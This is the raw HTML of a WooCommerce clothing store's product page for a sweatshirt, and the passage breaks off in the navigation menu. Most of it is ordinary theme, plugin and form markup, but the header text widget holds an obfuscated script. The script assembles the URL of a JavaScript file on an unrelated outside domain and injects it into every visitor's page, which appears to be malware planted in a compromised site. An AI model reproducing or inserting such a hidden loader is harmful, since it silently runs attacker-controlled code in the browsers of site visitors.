var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>















































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/armenasports.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/armenasports.com","ajaxUrl":"https:\/\/armenasports.com\/wp-admin\/admin-ajax.php","ajax_event":"3dbcff1783","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":10484,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1726873374" id="pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.0.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://armenasports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armenasports.com/wp-json/wp/v2/product/10484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armenasports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://armenasports.com/?p=10484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://armenasports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmenasports.com%2Fproduct%2F2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://armenasports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmenasports.com%2Fproduct%2F2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://armenasports.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://armenasports.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://armenasports.com/wp-content/uploads/2022/07/cropped-WhatsApp-Image-2022-07-31-at-1.06.25-AM-300x300.jpeg" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cat-item cat-item-316{display:none}
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="p5GDG6yWQdl2J0s_ppFfmqp8p4Dv4JNBH-o5a036l6U" />
</head>

<body class="product-template-default single single-product postid-10484 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-7">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h2><span style="color: #ffffff;">info@armenasports.com</span></h2></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/&media=https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg&description=2021+premium+quality+Cotton+Fleece+Oversized+Black+Oversized+Pullover+Multicolor+Men+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/&media=https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg&description=2021+premium+quality+Cotton+Fleece+Oversized+Black+Oversized+Pullover+Multicolor+Men+Sweatshirt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://armenasports.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="2143" height="435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202143%20435'%3E%3C/svg%3E" alt="Armena Sports" style="max-width: 250px;" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png" /><noscript><img width="2143" height="435" src="https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png" alt="Armena Sports" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://armenasports.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://armenasports.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://armenasports.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0ae3ae773f" /><input type="hidden" name="_wp_http_referer" value="/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://armenasports.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://armenasports.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://armenasports.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="369" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20369%2053'%3E%3C/svg%3E" alt="Armena Sports" style="max-width: 140px;" data-lazy-src="https://armenasports.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img width="369" height="53" src="https://armenasports.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Armena Sports" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://armenasports.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/" class="woodmart-nav-link"><span class="nav-link-text">casual wear</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/caps/" class="woodmart-nav-link">casual caps</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/hats/" class="woodmart-nav-link">casual hats</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/cotton-shorts/" class="woodmart-nav-link">cotton shorts</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-236 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/" class="woodmart-nav-link">t-shirt</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/men-tshirt/" class="woodmart-nav-link">men t-shirt</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249 item-level-2 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/women-t-shirt/" class="woodmart-nav-link">women t-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-237 item-level-1 wd-event-hover" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/" class="woodmart-nav-link">track suit</a>
	<ul class="sub-sub-menu wd-dropdown">
